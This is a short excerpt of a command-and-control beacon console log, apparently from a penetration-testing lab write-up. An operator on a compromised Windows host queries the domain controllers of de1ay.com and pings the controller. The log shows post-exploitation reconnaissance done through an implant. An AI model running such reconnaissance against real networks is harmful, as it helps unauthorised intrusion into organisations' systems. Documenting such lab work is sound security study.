 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
beacon> shell ping DC
[*] Tasked beacon to run: ping DC
[+] host called home, sent: 38 bytes
[+] received output:
正在 Ping DC.de1ay.com [10.10.10.10] 具有 32 字节的数据:
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间=1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
10.10.10.10 的 Ping 统计信息:
    数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
    最短 = 0ms，最长 = 1ms，平均 = 0ms